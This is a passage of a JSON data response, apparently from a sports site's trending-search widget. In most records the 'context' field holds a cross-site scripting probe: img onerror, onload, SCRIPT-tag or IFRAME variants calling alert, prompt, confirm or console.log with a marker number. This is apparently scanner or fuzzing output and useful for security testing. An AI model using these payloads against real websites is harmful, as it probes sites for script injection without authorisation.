Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cimg src=\"1\" onerror=\"prompt(299792458)\"\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cimg src='1' onerror='alert(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cimg src='1' onerror='console.log(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cimg src='1' onerror='confirm(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cimg src='1' onerror='prompt(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onerror=\"alert(299792458)\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onerror=\"console.log(299792458)\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onerror=\"confirm(299792458)\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onerror=\"prompt(299792458)\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onerror='alert(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onerror='console.log(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onerror='confirm(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onerror='prompt(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onload=\"alert(299792458)\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onload=\"console.log(299792458)\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onload=\"confirm(299792458)\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onload=\"prompt(299792458)\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onload='alert(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onload='console.log(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onload='confirm(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"onload='prompt(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIMG \"\"\"\u003e\u003cSCRIPT\u003ealert(299792458)\u003c/SCRIPT\u003e\"\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIMG \"\"\"\u003e\u003cSCRIPT\u003econsole.log(299792458)\u003c/SCRIPT\u003e\"\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIMG \"\"\"\u003e\u003cSCRIPT\u003econfirm(299792458)\u003c/SCRIPT\u003e\"\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIMG \"\"\"\u003e\u003cSCRIPT\u003eprompt(299792458)\u003c/SCRIPT\u003e\"\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIMG '''\u003e\u003cSCRIPT\u003ealert(299792458)\u003c/SCRIPT\u003e'\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIMG '''\u003e\u003cSCRIPT\u003econsole.log(299792458)\u003c/SCRIPT\u003e'\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIMG '''\u003e\u003cSCRIPT\u003econfirm(299792458)\u003c/SCRIPT\u003e'\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIMG '''\u003e\u003cSCRIPT\u003eprompt(299792458)\u003c/SCRIPT\u003e'\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"\"\"\u003e\u003cSCRIPT\u003ealert(299792458)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"\"\"\u003e\u003cSCRIPT\u003econsole.log(299792458)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"\"\"\u003e\u003cSCRIPT\u003econfirm(299792458)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"\"\"\u003e\u003cSCRIPT\u003eprompt(299792458)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'''\u003e\u003cSCRIPT\u003ealert(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'''\u003e\u003cSCRIPT\u003econsole.log(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'''\u003e\u003cSCRIPT\u003econfirm(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'''\u003e\u003cSCRIPT\u003eprompt(299792458)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIFRAME SRC='f' onerror=\"alert(299792458)\"\u003e\u003c/IFRAME\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIFRAME SRC='f' onerror=\"console.log(299792458)\"\u003e\u003c/IFRAME\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIFRAME SRC='f' onerror=\"confirm(299792458)\"\u003e\u003c/IFRAME\u003e","content":"\u003cdiv class=\"trending-search\" 